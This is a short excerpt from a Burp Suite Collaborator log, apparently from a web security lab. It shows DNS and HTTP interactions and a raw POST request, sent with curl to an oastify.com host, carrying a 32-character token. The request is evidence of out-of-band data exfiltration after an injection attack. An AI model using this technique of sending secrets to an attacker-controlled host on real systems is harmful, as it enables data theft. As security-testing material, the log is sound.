 5 2022-Jun-13 14:53:46 UTC DNS axbbfl7fa1w5zuw5zgf77qg6yx4nsc
6 2022-Jun-13 14:53:46 UTC HTTP axbbfl7fa1w5zuw5zgf77qg6yx4nsc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: axbbfl7fa1w5zuw5zgf77qg6yx4nsc.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 32
6 Content-Type: application/x-www-form-urlencoded
7
8 NMN8OGrvOL0ehJ5wqoNWIGTWPwaTZZ8Z